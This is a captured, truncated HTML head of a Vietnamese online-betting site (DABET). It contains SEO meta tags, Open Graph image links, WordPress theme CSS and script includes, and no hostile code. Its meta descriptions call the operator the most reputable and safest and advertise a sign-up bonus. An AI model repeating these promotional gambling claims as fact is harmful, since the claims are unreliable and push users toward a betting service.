

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dabet.health/
body_size: 21473
content:

<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dabet.health/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>DABET health - Trang chủ cá cược uy tín, link vào DABET 2025</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="DABET - Nhà cái cá cược trực tuyến uy tín, an toàn nhất hiện nay, DABET bảo mật thông tin khách hàng tuyệt đối. Đăng ký DABET nhận 100k"/>
<link rel="canonical" href="https://dabet.health/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="DABET health - Trang chủ cá cược uy tín, link vào DABET 2025" />
<meta property="og:description" content="DABET - Nhà cái cá cược trực tuyến uy tín, an toàn nhất hiện nay, DABET bảo mật thông tin khách hàng tuyệt đối. Đăng ký DABET nhận 100k" />
<meta property="og:url" content="https://dabet.health/" />
<meta property="og:site_name" content="Dabet" />
<meta property="og:image" content="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-hdh-ios.png" />
<meta property="og:image:secure_url" content="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-hdh-ios.png" />
<meta property="og:image" content="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-hdh-android.png" />
<meta property="og:image:secure_url" content="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-hdh-android.png" />
<meta property="og:image" content="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-apk.png" />
<meta property="og:image:secure_url" content="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-apk.png" />
<meta property="og:image" content="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-pc.png" />
<meta property="og:image:secure_url" content="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-pc.png" />
<meta property="og:image" content="https://dabet.health/wp-content/uploads/2023/12/giao-dien-dabet-tren-iphone.png" />
<meta property="og:image:secure_url" content="https://dabet.health/wp-content/uploads/2023/12/giao-dien-dabet-tren-iphone.png" />
<meta property="og:image" content="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-dien-thoai-samsung.png" />
<meta property="og:image:secure_url" content="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-dien-thoai-samsung.png" />
<meta property="og:image" content="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-dien-thoai-oppo.png" />
<meta property="og:image:secure_url" content="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-dien-thoai-oppo.png" />
<meta property="og:image" content="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-viettel.png" />
<meta property="og:image:secure_url" content="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-viettel.png" />
<meta property="og:image" content="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-mobi.png" />
<meta property="og:image:secure_url" content="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-mobi.png" />
<meta property="og:image" content="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-vina.png" />
<meta property="og:image:secure_url" content="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-vina.png" />
<meta property="og:image" content="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-fpt.png" />
<meta property="og:image:secure_url" content="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-fpt.png" />
<meta property="og:image" content="https://dabet.health/wp-content/uploads/2023/12/nha-mang-vietnamobile-tai-dabet.png" />
<meta property="og:image:secure_url" content="https://dabet.health/wp-content/uploads/2023/12/nha-mang-vietnamobile-tai-dabet.png" />
<meta property="og:image" content="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-gg-chorme.png" />
<meta property="og:image:secure_url" content="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-gg-chorme.png" />
<meta property="og:image" content="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-fire-fox.png" />
<meta property="og:image:secure_url" content="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-fire-fox.png" />
<meta property="og:image" content="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-safari.png" />
<meta property="og:image:secure_url" content="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-safari.png" />
<meta property="og:image" content="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-ie.png" />
<meta property="og:image:secure_url" content="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-ie.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="DABET - Nhà cái cá cược trực tuyến uy tín, an toàn nhất hiện nay, DABET bảo mật thông tin khách hàng tuyệt đối. Đăng ký DABET nhận 100k" />
<meta name="twitter:title" content="DABET health - Trang chủ cá cược uy tín, link vào DABET 2025" />
<meta name="twitter:image" content="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-hdh-ios.png" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/dabet.health\/","name":"Dabet","potentialAction":{"@type":"SearchAction","target":"https:\/\/dabet.health\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://dabet.health/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.4' />
<link rel='prefetch' href='https://dabet.health/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.4' />
<link rel='prefetch' href='https://dabet.health/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.4' />
<link rel='prefetch' href='https://dabet.health/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.4' />
<link rel='prefetch' href='https://dabet.health/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.4' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Dabet &raquo;" href="https://dabet.health/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dabet &raquo; Dòng bình luận" href="https://dabet.health/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://dabet.health/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdabet.health%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://dabet.health/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdabet.health%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://dabet.health/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://dabet.health/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://dabet.health/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.4);
				src:
					url(https://dabet.health/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.4) format("embedded-opentype"),
					url(https://dabet.health/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.4) format("woff2"),
					url(https://dabet.health/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.4) format("truetype"),
					url(https://dabet.health/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.4) format("woff"),
					url(https://dabet.health/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://dabet.health/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://dabet.health/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://dabet.health/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dabet.health/wp-json/wp/v2/pages/589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dabet.health/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dabet.health/' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="google-site-verification" content="Djcvg2sC-tg7J94ENyOWXV-1p8nrzfgAxk_IQJWnWLo" />
<meta name="google-site-verification" content="f8OsSpovNVxKaPS_SJ1QDaqo1pQyplw82oWDmkxsPRE" /><link rel="icon" href="https://dabet.health/wp-content/uploads/2024/10/Logo_Dabet_05-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dabet.health/wp-content/uploads/2024/10/Logo_Dabet_05.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dabet.health/wp-content/uploads/2024/10/Logo_Dabet_05.png" />
<meta name="msapplication-TileImage" content="https://dabet.health/wp-content/uploads/2024/10/Logo_Dabet_05.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #bf0c0c;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:176px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #bf0c0c;}/* Color !important */[data-text-color="primary"]{color: #bf0c0c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #bf0c0c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #bf0c0c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #bf0c0c}.nav-tabs > li.active > a{border-top-color: #bf0c0c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #bf0c0c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #bf0c0c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #bf0c0c;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #bf0c0c!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ae0909; }[data-text-bg="secondary"]{background-color: #ae0909;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ae0909}/* Color !important */[data-text-color="secondary"]{color: #ae0909!important;}/* Border */.secondary.is-outline:hover{border-color:#ae0909}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #ae0909!important; }body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #222222;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Arimo, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Arimo, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Arimo, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Arimo, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Arimo, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}a{color: #3691e7;}.footer-1{background-color: #222733}.absolute-footer, html{background-color: 